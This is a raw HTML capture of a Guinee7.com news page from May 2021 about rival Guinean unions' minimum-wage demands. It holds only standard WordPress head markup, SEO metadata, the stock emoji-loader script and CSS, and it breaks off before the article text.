

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guinee7.com/2021/05/02/demandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure/
body_size: 25300
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="fr-FR"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="fr-FR"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="fr-FR"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.guinee7.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Demandes sociales : Soumah dans l’excès, Amadou Diallo dans la juste mesure - Guinee7.com</title>
	<link rel="canonical" href="https://www.guinee7.com/2021/05/02/demandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Demandes sociales : Soumah dans l’excès, Amadou Diallo dans la juste mesure - Guinee7.com" />
	<meta property="og:description" content="La 135ème fête internationale de travail a été célébrée en Guinée sur fond de division des structures syndicales. La preuve&nbsp;? Sur la question du SMIG, l&rsquo;inter-centrale CNTG-USTG, dirigée par Amadou Diallo, a demandé au gouvernement le relèvement du Salaire minimum interprofessionnel garanti&nbsp;de «&nbsp;440 000 GNF à 900 000 GNF&nbsp;». Quant au mouvement syndical guinéen -UGTG, [&hellip;]" />
	<meta property="og:url" content="https://www.guinee7.com/2021/05/02/demandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure/" />
	<meta property="og:site_name" content="Guinee7.com" />
	<meta property="article:publisher" content="https://www.facebook.com/guinee7info" />
	<meta property="article:published_time" content="2021-05-02T16:25:11+00:00" />
	<meta property="article:modified_time" content="2021-05-02T16:25:14+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2020/03/aboubacar-soumah.jpg?fit=800%2C533&ssl=1" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Guinee7.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@guinee7com" />
	<meta name="twitter:site" content="@guinee7com" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Guinee7.com" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.guinee7.com/2021/05/02/demandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure/#article","isPartOf":{"@id":"https://www.guinee7.com/2021/05/02/demandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure/"},"author":{"name":"Guinee7.com","@id":"https://www.guinee7.com/#/schema/person/1958c5b267436447d29862b0a91f44a1"},"headline":"Demandes sociales : Soumah dans l’excès, Amadou Diallo dans la juste mesure","datePublished":"2021-05-02T16:25:11+00:00","dateModified":"2021-05-02T16:25:14+00:00","mainEntityOfPage":{"@id":"https://www.guinee7.com/2021/05/02/demandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure/"},"wordCount":247,"publisher":{"@id":"https://www.guinee7.com/#organization"},"image":{"@id":"https://www.guinee7.com/2021/05/02/demandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2020/03/aboubacar-soumah.jpg?fit=800%2C533&ssl=1","keywords":["amadou","CNTG","diallo","slecg","SMIG","soumah","USTG"],"articleSection":["A la une","Societé"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.guinee7.com/2021/05/02/demandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure/","url":"https://www.guinee7.com/2021/05/02/demandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure/","name":"Demandes sociales : Soumah dans l’excès, Amadou Diallo dans la juste mesure - Guinee7.com","isPartOf":{"@id":"https://www.guinee7.com/#website"},"primaryImageOfPage":{"@id":"https://www.guinee7.com/2021/05/02/demandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure/#primaryimage"},"image":{"@id":"https://www.guinee7.com/2021/05/02/demandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2020/03/aboubacar-soumah.jpg?fit=800%2C533&ssl=1","datePublished":"2021-05-02T16:25:11+00:00","dateModified":"2021-05-02T16:25:14+00:00","breadcrumb":{"@id":"https://www.guinee7.com/2021/05/02/demandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.guinee7.com/2021/05/02/demandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.guinee7.com/2021/05/02/demandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure/#primaryimage","url":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2020/03/aboubacar-soumah.jpg?fit=800%2C533&ssl=1","contentUrl":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2020/03/aboubacar-soumah.jpg?fit=800%2C533&ssl=1","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://www.guinee7.com/2021/05/02/demandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.guinee7.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://www.guinee7.com/articles/"},{"@type":"ListItem","position":3,"name":"Demandes sociales : Soumah dans l’excès, Amadou Diallo dans la juste mesure"}]},{"@type":"WebSite","@id":"https://www.guinee7.com/#website","url":"https://www.guinee7.com/","name":"Guinee7.com","description":"Actualités de la Guinée Conakry 7/7","publisher":{"@id":"https://www.guinee7.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guinee7.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.guinee7.com/#organization","name":"Guinee7.com","url":"https://www.guinee7.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.guinee7.com/#/schema/logo/image/","url":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/09/Design-sans-titre-1.png?fit=1200%2C630&ssl=1","contentUrl":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/09/Design-sans-titre-1.png?fit=1200%2C630&ssl=1","width":1200,"height":630,"caption":"Guinee7.com"},"image":{"@id":"https://www.guinee7.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/guinee7info","https://x.com/guinee7com"]},{"@type":"Person","@id":"https://www.guinee7.com/#/schema/person/1958c5b267436447d29862b0a91f44a1","name":"Guinee7.com","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.guinee7.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=96&d=mm&r=g","caption":"Guinee7.com"},"sameAs":["http://guinee7.com"],"url":"https://www.guinee7.com/author/traoreguinee7/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Guinee7.com &raquo; Flux" href="https://www.guinee7.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.guinee7.com\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/www.guinee7.com\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 